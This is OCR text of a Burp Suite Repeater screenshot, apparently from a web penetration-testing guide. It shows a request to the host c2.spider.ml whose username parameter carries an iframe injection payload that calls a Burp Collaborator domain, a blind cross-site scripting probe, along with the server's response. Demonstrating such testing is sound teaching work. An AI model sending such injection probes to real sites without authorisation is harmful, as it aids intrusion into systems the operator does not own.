 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler CO2
Target Proxy Spider Scanner Intruder Repeater
14 × 15 × ...
Go Cancel < |▼ > |▼ Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET /?username="><iframe%20src=mb122wl3jwcasyqbao3nmahkebk18q.burpcollaborator.net/>
HTTP/1.1
Host: c2.spider.ml
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
Request submitted
? < + > Type a search t 0 matches
Done 150 bytes | 43 millis